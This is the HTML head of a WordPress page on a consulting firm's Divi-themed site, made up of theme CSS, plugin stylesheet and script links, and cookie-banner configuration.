29px}.et_pb_module_inner{position:relative}.et_hover_enabled_preview{z-index:2}.et_hover_enabled:hover{position:relative;z-index:2}.et_pb_all_tabs,.et_pb_module,.et_pb_posts_nav a,.et_pb_tab,.et_pb_with_background{position:relative;background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_background_mask,.et_pb_background_pattern{bottom:0;left:0;position:absolute;right:0;top:0}.et_pb_background_mask{background-size:calc(100% + 2px) calc(100% + 2px);background-repeat:no-repeat;background-position:50%;overflow:hidden}.et_pb_background_pattern{background-position:0 0;background-repeat:repeat}.et_pb_with_border{position:relative;border:0 solid #333}.post-password-required .et_pb_row{padding:0;width:100%}.post-password-required .et_password_protected_form{min-height:0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_password_protected_form h1,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_password_protected_form h1{display:none}.et_pb_no_bg{padding:0!important}.et_overlay.et_pb_inline_icon:before,.et_pb_inline_icon:before{content:attr(data-icon)}.et_pb_more_button{color:inherit;text-shadow:none;text-decoration:none;display:inline-block;margin-top:20px}.et_parallax_bg_wrap{overflow:hidden;position:absolute;top:0;right:0;bottom:0;left:0}.et_parallax_bg{background-repeat:no-repeat;background-position:top;background-size:cover;position:absolute;bottom:0;left:0;width:100%;height:100%;display:block}.et_parallax_bg.et_parallax_bg__hover,.et_parallax_bg.et_parallax_bg_phone,.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient__hover,.et_parallax_gradient.et_parallax_gradient_phone,.et_parallax_gradient.et_parallax_gradient_tablet,.et_pb_section_parallax_hover:hover .et_parallax_bg:not(.et_parallax_bg__hover),.et_pb_section_parallax_hover:hover .et_parallax_gradient:not(.et_parallax_gradient__hover){display:none}.et_pb_section_parallax_hover:hover .et_parallax_bg.et_parallax_bg__hover,.et_pb_section_parallax_hover:hover .et_parallax_gradient.et_parallax_gradient__hover{display:block}.et_parallax_gradient{bottom:0;display:block;left:0;position:absolute;right:0;top:0}.et_pb_module.et_pb_section_parallax,.et_pb_posts_nav a.et_pb_section_parallax,.et_pb_tab.et_pb_section_parallax{position:relative}.et_pb_section_parallax .et_pb_parallax_css,.et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:fixed}body.et-bfb .et_pb_section_parallax .et_pb_parallax_css,body.et-bfb .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll;bottom:auto}.et_pb_section_parallax.et_pb_column .et_pb_module,.et_pb_section_parallax.et_pb_row .et_pb_column,.et_pb_section_parallax.et_pb_row .et_pb_module{z-index:9;position:relative}.et_pb_more_button:hover:after{opacity:1;margin-left:0}.et_pb_preload .et_pb_section_video_bg,.et_pb_preload>div{visibility:hidden}.et_pb_preload,.et_pb_section.et_pb_section_video.et_pb_preload{position:relative;background:#464646!important}.et_pb_preload:before{content:"";position:absolute;top:50%;left:50%;background:url(https://imagineerconsulting.io/wp-content/themes/Divi/includes/builder/styles/images/preloader.gif) no-repeat;border-radius:32px;width:32px;height:32px;margin:-16px 0 0 -16px}.box-shadow-overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:10;pointer-events:none}.et_pb_section>.box-shadow-overlay~.et_pb_row{z-index:11}body.safari .section_has_divider{will-change:transform}.et_pb_row>.box-shadow-overlay{z-index:8}.has-box-shadow-overlay{position:relative}.et_clickable{cursor:pointer}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.et_multi_view_hidden,.et_multi_view_hidden_image{display:none!important}@keyframes multi-view-image-fade{0%{opacity:0}10%{opacity:.1}20%{opacity:.2}30%{opacity:.3}40%{opacity:.4}50%{opacity:.5}60%{opacity:.6}70%{opacity:.7}80%{opacity:.8}90%{opacity:.9}to{opacity:1}}.et_multi_view_image__loading{visibility:hidden}.et_multi_view_image__loaded{-webkit-animation:multi-view-image-fade .5s;animation:multi-view-image-fade .5s}#et-pb-motion-effects-offset-tracker{visibility:hidden!important;opacity:0;position:absolute;top:0;left:0}.et-pb-before-scroll-animation{opacity:0}header.et-l.et-l--header:after{clear:both;display:block;content:""}.et_pb_module{-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-duration:.2s;animation-duration:.2s}@-webkit-keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.et-waypoint:not(.et_pb_counters){opacity:0}@media (min-width:981px){.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module:last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module:last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}}@media (max-width:980px){.et_overlay.et_pb_inline_icon_tablet:before,.et_pb_inline_icon_tablet:before{content:attr(data-icon-tablet)}.et_parallax_bg.et_parallax_bg_tablet_exist,.et_parallax_gradient.et_parallax_gradient_tablet_exist{display:none}.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient_tablet{display:block}.et_pb_column .et_pb_module{margin-bottom:30px}.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_row .et_pb_column .et_pb_module:last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}.et_pb_more_button{display:inline-block!important}.et_pb_bg_layout_light_tablet.et_pb_button,.et_pb_bg_layout_light_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_light_tablet .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_tablet .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_tablet h1,.et_pb_bg_layout_light_tablet h2,.et_pb_bg_layout_light_tablet h3,.et_pb_bg_layout_light_tablet h4,.et_pb_bg_layout_light_tablet h5,.et_pb_bg_layout_light_tablet h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_tablet.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_tablet{color:#666!important}.et_pb_bg_layout_dark_tablet,.et_pb_bg_layout_dark_tablet h1,.et_pb_bg_layout_dark_tablet h2,.et_pb_bg_layout_dark_tablet h3,.et_pb_bg_layout_dark_tablet h4,.et_pb_bg_layout_dark_tablet h5,.et_pb_bg_layout_dark_tablet h6{color:#fff!important}.et_pb_bg_layout_dark_tablet.et_pb_button,.et_pb_bg_layout_dark_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_tablet .et_pb_more_button{color:inherit}.et_pb_bg_layout_dark_tablet .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-tablet{text-align:left}.et_pb_module.et_pb_text_align_center-tablet{text-align:center}.et_pb_module.et_pb_text_align_right-tablet{text-align:right}.et_pb_module.et_pb_text_align_justified-tablet{text-align:justify}}@media (max-width:767px){.et_pb_more_button{display:inline-block!important}.et_overlay.et_pb_inline_icon_phone:before,.et_pb_inline_icon_phone:before{content:attr(data-icon-phone)}.et_parallax_bg.et_parallax_bg_phone_exist,.et_parallax_gradient.et_parallax_gradient_phone_exist{display:none}.et_parallax_bg.et_parallax_bg_phone,.et_parallax_gradient.et_parallax_gradient_phone{display:block}.et-hide-mobile{display:none!important}.et_pb_bg_layout_light_phone.et_pb_button,.et_pb_bg_layout_light_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_light_phone .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_phone .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_phone h1,.et_pb_bg_layout_light_phone h2,.et_pb_bg_layout_light_phone h3,.et_pb_bg_layout_light_phone h4,.et_pb_bg_layout_light_phone h5,.et_pb_bg_layout_light_phone h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_phone.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_phone{color:#666!important}.et_pb_bg_layout_dark_phone,.et_pb_bg_layout_dark_phone h1,.et_pb_bg_layout_dark_phone h2,.et_pb_bg_layout_dark_phone h3,.et_pb_bg_layout_dark_phone h4,.et_pb_bg_layout_dark_phone h5,.et_pb_bg_layout_dark_phone h6{color:#fff!important}.et_pb_bg_layout_dark_phone.et_pb_button,.et_pb_bg_layout_dark_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_phone .et_pb_more_button{color:inherit}.et_pb_module .et_pb_bg_layout_dark_phone.et_pb_button{color:#fff!important}.et_pb_bg_layout_dark_phone .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-phone{text-align:left}.et_pb_module.et_pb_text_align_center-phone{text-align:center}.et_pb_module.et_pb_text_align_right-phone{text-align:right}.et_pb_module.et_pb_text_align_justified-phone{text-align:justify}}@media (max-width:479px){a.et_pb_more_button{display:block}}@media (min-width:768px) and (max-width:980px){[data-et-multi-view-load-tablet-hidden=true]:not(.et_multi_view_swapped){display:none!important}}@media (max-width:767px){[data-et-multi-view-load-phone-hidden=true]:not(.et_multi_view_swapped){display:none!important}}.et_pb_menu.et_pb_menu--style-inline_centered_logo .et_pb_menu__menu nav ul{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@-webkit-keyframes multi-view-image-fade{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}50%{-webkit-transform:scale(1.01);transform:scale(1.01);opacity:1}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}
/*# sourceURL=divi-style-parent-inline-inline-css */
</style>
<link rel='stylesheet' id='divi-dynamic-late-css' href='https://imagineerconsulting.io/wp-content/et-cache/25703/et-divi-dynamic-25703-late.css?ver=1768078846' type='text/css' media='all' />
<link rel='stylesheet' id='divi-dynamic-css' href='https://imagineerconsulting.io/wp-content/et-cache/25703/et-divi-dynamic-25703.css?ver=1768078846' type='text/css' media='all' />
<link rel='stylesheet' id='Divi-Blog-Extras-styles-css' href='https://imagineerconsulting.io/wp-content/plugins/Divi-Blog-Extras/styles/style.min.css?ver=2.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='divi-blurb-extended-styles-css' href='https://imagineerconsulting.io/wp-content/plugins/divi-blurb-extended/styles/style.min.css?ver=2.2.10' type='text/css' media='all' />
<link rel='stylesheet' id='divi-plus-styles-css' href='https://imagineerconsulting.io/wp-content/plugins/divi-plus/styles/style.min.css?ver=1.20.0' type='text/css' media='all' />
<link rel='stylesheet' id='image-intense-styles-css' href='https://imagineerconsulting.io/wp-content/plugins/image-intense/styles/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='testify-styles-css' href='https://imagineerconsulting.io/wp-content/plugins/testify/styles/style.min.css?ver=2.1.11' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://imagineerconsulting.io/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://imagineerconsulting.io/wp-content/themes/divi-business-pro/style.css?ver=1.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='footer-style-css' href='https://imagineerconsulting.io/wp-content/themes/divi-business-pro/css/footer.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='header-style-css' href='https://imagineerconsulting.io/wp-content/themes/divi-business-pro/css/header.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blog-style-css' href='https://imagineerconsulting.io/wp-content/themes/divi-business-pro/css/blog.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='homepage-style-css' href='https://imagineerconsulting.io/wp-content/themes/divi-business-pro/css/home.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='projects-style-css' href='https://imagineerconsulting.io/wp-content/themes/divi-business-pro/css/projects.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='modules-style-css' href='https://imagineerconsulting.io/wp-content/themes/divi-business-pro/css/modules.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://imagineerconsulting.io/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://imagineerconsulting.io/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"1","button_3_button_colour":"#3566bb","button_3_button_hover":"#2a5296","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"1","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://imagineerconsulting.io/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://imagineerconsulting.io/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="text/javascript" id="testify_carousel-swiper-js-js-extra">
/* <![CDATA[ */
var testify_carousel = {"ajaxurl":"https://imagineerconsulting.io/wp-admin/admin-ajax.php","nonce":"7ee674ce6b"};
//# sourceURL=testify_carousel-swiper-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://imagineerconsulting.io/wp-content/plugins/testify/includes/scripts/swiper.min.js?ver=6.9" id="testify_carousel-swiper-js-js"></script>
<link rel="https://api.w.org/" href="https://imagineerconsulting.io/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://imagineerconsulting.io/wp-json/wp/v2/media/25703" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://imagineerconsulting.io/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://imagineerconsulting.io/?attachment_id=25703" />
<link rel='shortlink' href='https://imagineerconsulting.io/?p=25703' />
	<style id="testify-settings">
	.testify-testimonials {
		background-color: rgba(255,255,255,0);
		text-align: center;
		font-size: 34px;
        visibility: hidden;
	}
	.testify-testimonials .controls {
		margin-top: -0px;
		margin-left: -0px;
		margin-right: -0px;
	}
	.testify-testimonials .testify-flex-control-thumbs {
		background-color: #ffffff;
		bottom: -0px;
	}
	.testify-testimonials .testify-flex-control-thumbs li{
		background-color: #ffffff;
		border-left: 0px solid #ffffff;
        border-right: 0px solid #ffffff;
		border-bottom: 0px solid #ffffff;
	}
		.testify-testimonials .quotation-mark {
		width: 38px;
		height: 50px;
	}
	
		.testify-testimonials .testimonial-outer {
		padding: 0 18.6px;
	}
	.testify-testimonials .testimonial {
		padding: 0 36.4px;
	}
			.testify-testimonials .slides .testimonial-image {
						margin-left: auto;
		margin-right: auto;
				border: 5px solid #ffffff;
				-moz-box-shadow: 0 0 5px 0 rgba(0,0,0,0.5);
		-webkit-box-shadow: 0 0 5px 0 rgba(0,0,0,0.5);
		box-shadow: 0 0 5px 0 rgba(0,0,0,0.5);
						-moz-border-radius: 50%;
		-webkit-border-radius: 50%;
		border-radius: 50%;
			}
	.testify-testimonials .testimonial-body {
		color: #222222;
		font-family: Georgia, Times New Roman, serif;
		font-weight: 400;
		font-style: normal;
		text-transform: none;
	}
	.testify-testimonials .person-name {
		font-size: 20px;
	}
	.testify-testimonials .person-name p, .testify-testimonials .person-name p a {
		color: #222222;
		font-family: Georgia, Times New Roman, serif;
		font-weight: 400;
		font-style: normal;
		text-transform: none;
	}
	.testify-testimonials .testify-link-readmore, .testify-testimonials .testify-link-readless {
		color: #2ea3f2;
		font-size: 16px;
		letter-spacing: 2px;
	}
	.testify-testimonials .testify-link-readmore-text, .testify-testimonials .testify-link-readless-text {/* redone all of these ^v - confirmed */
		font-family: Arial;
	}
			.testify-testimonials ul.slides {
		margin-top: 51px;
	}
		@media (max-width: 900px) {
		.testify-testimonials .slides .testimonial-image {
				display: none;
				}
	}
	@media (max-width: 600px) {
		.testify-testimonials .slides .testimonial-image {
				display: none;
				}
	}
	@media (max-width: 400px) {
		.testify-testimonials .slides .testimonial-image {
				display: none;
				}
	}
	</style>
	    <style type="text/css">

        /*
         * Third Color Scheme
         */
        .left-icon-blurb .et_pb_module_header:before,
        .home-number-counter:before,
        .home-number-counter:after,
        .third-background-color,
        .divi-business-pro-overlay:before {
            background-color : rgba(0,0,0,0.1) !important;
        }

        .third-color, .third-link-hover-color a:hover, .third-link-color a {
            color : rgba(0,0,0,0.1) !important;
        }

        .testify_demo_1 .slides-container,
        .contact-form,
        .contact-form .caldera-grid .form-control,
        .home-number-counter .et_pb_number_counter,
        #top-menu li li a,
        .et_mobile_menu li a,
        #mobile_menu li a,
        .search .search-box input[type=text],
        .post-navigation,
        .post-navigation:before,
        .post-navigation:after,
        .post-navigation .navi-content:before,
        #commentform input[type=email],
        #commentform input[type=text],
        #commentform input[type=url],
        #commentform textarea,
        .single-project-gallery .et_pb_gallery_pagination ul li a,
        .project-testimonial .et_pb_testimonial_description,
        .row-with-border .et_pb_text.et_pb_bg_layout_light:before,
        .wp-pagenavi a,
        .brand-image,
        .et_pb_portofolio_pagination ul li a,
        .et_pb_portfolio_filters li a,
        .portfolio-categories li a,
        .project-details .et_pb_blurb,
        .third-border-color,
        .divi-business-pro-form input[type="text"], .divi-business-pro-form input[type="email"], .divi-business-pro-form select, .divi-business-pro-form textarea,
        .divi-business-pro-form p.et_pb_newsletter_field input[type="text"], .divi-business-pro-form p.et_pb_newsletter_field input[type="email"], .divi-business-pro-form p.et_pb_newsletter_field select, .divi-business-pro-form p.et_pb_newsletter_field textarea,
        .divi-business-pro-contact-form {
            border-color : rgba(0,0,0,0.1) !important;
        }

        .project-testimonial .et_pb_testimonial_description:before,
        #sidebar li {
            border-bottom-color : rgba(0,0,0,0.1) !important;
        }

        /*
         * Second Color Scheme
         */
        .secondary-background-color,
        .related-thumb-wrapper .thumb-container,
        .woocommerce-page.et_transparent_nav #main-header, /* Background color for main menu on woocommerce pages */
        .woocommerce-page.et_transparent_nav #top-header, /* Background color for secondary menu on woocommerce pages */
        .interior-header,
        .interior-header:before,
        .about-slider .et_pb_slide:before,
        .home-slider .et_pb_slide:before,
        .et_pb_featured_table,
        .project-header .et_pb_post_title,
        .project-header .et_pb_post_title:before,
        .about-slider,
        .home-slider,
        .dark_overlay,
        .dark_overlay:before,
        .home-2-video-header .et_pb_fullwidth_header_overlay,
        footer {
            background-color : #322E43 !important;
        }

        .secondary-link-color a, .secondary-link-hover-color a:hover, .secondary-color {
            color : #322E43 !important;
        }

        .secondary-border-color {
            border-color : #322E43 !important;
        }

        /*
         * First Color Scheme
         */
        .primary-background-color,
        .header-with-button h1:before,
        .header-with-bottom-line h1:before,
        .contact-text h1:before,
        .about-slider .et-pb-controllers a.et-pb-active-control,
        .not-found-404 .interior-header h2:before,
        .not-found-404 p.large-404:before,
        .not-found-404 p.large-404:after,
        .wp-pagenavi a:hover,
        .related-posts h1:before,
        footer .et-social-icon a:hover,
        #top-header .et-social-icon a:hover,
        #top-menu li li a:hover,
        .et_mobile_menu li a:hover,
        #mobile_menu li a:hover,
        .et_quote_content,
        .et_link_content,
        .et_audio_content,
        .home-slider .et-pb-controllers a.et-pb-active-control,
        .homepage-fullwidth-portfolio .et_overlay,
        .homepage-fullwidth-portfolio .et-pb-arrow-next:hover,
        .homepage-fullwidth-portfolio .et-pb-arrow-prev:hover,
        .round-icon-blurb:hover .et_pb_main_blurb_image,
        .et_pb_portofolio_pagination ul li a:hover,
        .portfolio-items .et_pb_portfolio_item .et_overlay,
        .single-project-gallery .et_pb_gallery_pagination ul li a:hover,
        .home-2-portfolio-grid .et_overlay,
        .homepage-fullwidth-portfolio .et_overlay {
            background-color : #13c1c1 !important;
        }

        .primary-link-color a,
        .primary-link-hover-color a:hover,
        .primary-color,
        #top-menu li.current-menu-ancestor > a,
        #top-menu li.current-menu-item > a,
        .search .et_pb_post .more-link,
        .blog .et_pb_post .more-link,
        .archive .et_pb_post .more-link,
        .home-blog .more-link,
        .et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,
        .interior-header .breadcrumbs a span:hover,
        .testify_demo_1 .flex-direction-nav a:hover:before,
        .blog .et_pb_post h2.entry-title:hover,
        .archive .et_pb_post h2.entry-title:hover,
        .wp-pagenavi span.current,
        .related-thumb h3:hover,
        .related-thumb a.more-link,
        .post-navigation .post-navigation-previous a:hover,
        .post-navigation .post-navigation-next a:hover,
        .single .comment_area .comment-reply-link:hover,
        #sidebar li a:before,
        #sidebar li a:hover,
        #sidebar li.current-cat a,
        .home-blog h2.entry-title:hover,
        .homepage-fullwidth-portfolio .et-pb-arrow-next,
        .homepage-fullwidth-portfolio .et-pb-arrow-prev,
        .et_pb_featured_table .et_pb_sum,
        .et_pb_portofolio_pagination ul li a.active,
        .et_pb_portfolio_filters li a:hover,
        .portfolio-categories li a:hover,
        .portfolio-categories li.active a,
        .home-2-video-header h1.et_pb_module_header {
            color : #13c1c1 !important;
        }

        .primary-border-color,
        blockquote,
        .interior-header h1:before,
        .interior-header h1:after,
        .contact-form .caldera-grid .form-control:focus,
        .about-slider .et_pb_slide h2.et_pb_slide_title:before,
        .about-slider .et_pb_slide h2.et_pb_slide_title:after,
        .about-slider .et-pb-controllers a.et-pb-active-control:before,
        .testify_demo_2 .testify-link,
        .wp-pagenavi span.current,
        .wp-pagenavi a:hover,
        .post-navigation .post-navigation-previous a:before,
        .post-navigation .post-navigation-next a:before,
        .single .comment_area .comment-reply-link,
        #commentform input[type=email]:focus,
        #commentform input[type=text]:focus,
        #commentform input[type=url]:focus,
        #commentform textarea:focus,
        #sidebar h4.widgettitle,
        #footer-widgets .footer-widget .widget_nav_menu li a:hover,
        #footer-widgets .footer-widget .widget_nav_menu li a:focus,
        #footer-widgets .footer-widget .widget_nav_menu li.current-menu-item a,
        footer .et-social-icon a,
        footer .caldera-grid .form-control,
        #top-header .et-social-icon a,
        .home-slider .et_pb_slide .et_pb_slide_title:before,
        .home-slider .et_pb_slide .et_pb_slide_title:after,
        .home-slider .et-pb-controllers a.et-pb-active-control:before,
        .home-2-video-header .et_pb_fullwidth_header_subhead:before,
        .home-2-video-header .et_pb_fullwidth_header_subhead:after,
        .homepage-fullwidth-portfolio .et_overlay,
        .et_pb_member_social_links a,
        .round-icon-blurb .et_pb_main_blurb_image,
        .et_pb_portofolio_pagination ul li a.active,
        .et_pb_portofolio_pagination ul li a:hover,
        .portfolio-items .et_pb_portfolio_item .et_overlay,
        .project-header h1.entry-title:before,
        .project-header h1.entry-title:after,
        .single-project-gallery .et_overlay:before,
        .single-project-gallery .et_pb_gallery_pagination ul li a.active,
        .single-project-gallery .et_pb_gallery_pagination ul li a:hover,
        .divi-business-pro-form input[type="text"]:focus, .divi-business-pro-form input[type="email"]:focus, .divi-business-pro-form select:focus, .divi-business-pro-form textarea:focus,
        .divi-business-pro-form p.et_pb_newsletter_field input[type="text"]:focus, .divi-business-pro-form p.et_pb_newsletter_field input[type="email"]:focus, .divi-business-pro-form p.et_pb_newsletter_field select:focus, .divi-business-pro-form p.et_pb_newsletter_field textarea:focus,
        .divi-business-pro-newsletter-form-inline .et_pb_newsletter_fields,
        .divi-business-pro-newsletter-form-inline p.et_pb_newsletter_field input[type="text"], .divi-business-pro-newsletter-form-inline p.et_pb_newsletter_field input[type="email"], .divi-business-pro-newsletter-form-inline p.et_pb_newsletter_field select, .divi-business-pro-newsletter-form-inline p.et_pb_newsletter_field textarea {
            border-color : #13c1c1 !important;
        }

        /*
         * Buttons
         */

        .form-submit .et_pb_button,
        .contact-form .caldera-grid .btn,
        .divi-business-pro-button,
        .et_pb_button.divi-business-pro-button,
        body.et-db #et-boc .et-l .et_pb_button.divi-business-pro-button,
        body.et-db #et-boc .divi-business-pro-button.et_pb_button,
        body .divi-business-pro-button.et_pb_button,
        .divi-business-pro-module-button .et_pb_button {
            border-color     : #23CE9A !important;
            color            : #000000 !important;
            background-color : rgba(255,0,0,0) !important;
        }

        .form-submit .et_pb_button:hover,
        .contact-form .caldera-grid .btn:hover,
        .divi-business-pro-button:hover, .et_pb_button.divi-business-pro-button:hover,
        body.et-db #et-boc .et-l .et_pb_button.divi-business-pro-button:hover,
        body.et-db #et-boc .divi-business-pro-button.et_pb_button:hover,
        body .divi-business-pro-button.et_pb_button:hover,
        .divi-business-pro-module-button .et_pb_button:hover {
            border-color     : #23CE9A !important;
            color            : #ffffff !important;
            background-color : #23CE9A !important;
        }

        footer .caldera-grid .btn-default,
        .search .search-box input[type="submit"],
        .testimonials-cta.et_pb_promo .et_pb_promo_button,
        .divi-business-pro-button-secondary,
        .et_pb_button.divi-business-pro-button-secondary,
        body.et-db #et-boc .et-l .et_pb_button.divi-business-pro-button-secondary,
        body.et-db #et-boc .divi-business-pro-button-secondary.et_pb_button,
        body .divi-business-pro-button-secondary.et_pb_button,
        .divi-business-pro-module-button-secondary .et_pb_button,
        .divi-business-pro-newsletter-form-inline .et_pb_button {
            border-color     : #23CE9A !important;
            color            : #ffffff !important;
            background-color : #23CE9A !important;
        }

        footer .caldera-grid .btn-default:hover,
        .search .search-box input[type="submit"]:hover,
        .testimonials-cta.et_pb_promo .et_pb_promo_button:hover,
        .divi-business-pro-button-secondary:hover,
        .et_pb_button.divi-business-pro-button-secondary:hover,
        body.et-db #et-boc .et-l .et_pb_button.divi-business-pro-button-secondary:hover,
        body.et-db #et-boc .divi-business-pro-button-secondary.et_pb_button:hover,
        body .divi-business-pro-button-secondary.et_pb_button:hover,
        .divi-business-pro-module-button-secondary .et_pb_button:hover,
        .divi-business-pro-newsletter-form-inline .et_pb_button:hover {
            border-color     : #1ca279 !important;
            color            : #ffffff !important;
            background-color : #1ca279 !important;;
        }

        .contact-form .caldera-grid .btn,
        .search .search-box input[type="submit"],
        .testimonials-cta .et_pb_promo_button,
        .divi-business-pro-button,
        .et_pb_button.divi-business-pro-button,
        body.et-db #et-boc .divi-business-pro-button.et_pb_button,
        body .divi-business-pro-button.et_pb_button,
        .divi-business-pro-button-secondary,
        .et_pb_button.divi-business-pro-button-secondary,
        body.et-db #et-boc .divi-business-pro-button-secondary.et_pb_button,
        body .divi-business-pro-button-secondary.et_pb_button,
        .divi-business-pro-module-button .et_pb_button,
        .divi-business-pro-module-button-secondary .et_pb_button {
            border-width  : 2px !important;
            border-radius : 30px !important;
            font-size     : 17px !important;
        }

        .et_pb_portfolio_filters li a,
        .portfolio-categories li a,
        .wp-pagenavi a,
        .wp-pagenavi span.current {
            border-radius : 30px !important;
        }

        /*
         * Other
         */

        /* Archives  background image */
